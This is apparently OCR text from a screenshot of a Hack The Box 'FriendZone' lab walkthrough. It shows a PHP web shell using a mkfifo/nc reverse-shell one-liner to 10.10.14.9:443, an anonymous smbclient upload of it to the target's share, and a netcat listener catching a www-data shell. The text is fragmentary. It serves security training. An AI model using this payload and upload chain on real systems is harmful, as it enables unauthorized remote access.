 192.168.1.15
10.10.14.9
10.10.10.123 - FriendZone
GitHu
GitHu
Frie
uploads.
Reverse
/etc/Development/pwn3d
4
Import bookmarks...
Hacking Playground
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the
application is not tested yet !
Ha Ha!
Something went worng ! , the script
include wrong param !
administrator1.friendzone.red
❯ cat !$
❯ cat pwn3d.php
File: pwn3d.php
1
1 <?php
2 system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin
/sh -i 2>&1|nc 10.10.14.9 443 >/tmp/f");
3 ?>
2
smbclient //10.10.10.123/Development -N
Try "help" to get a list of possible commands.
smb: \> put pwn3d.php
putting file pwn3d.php as \pwn3d.php (0.1 kb/s) (average 0
3
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.123] 5594
4
/bin/sh: 0: can't access tty; job control turned off
5
$ whoami
www-data
$ hostname -I
10.10.10.123 dead:beef::250:56ff:fe94:7b6a
$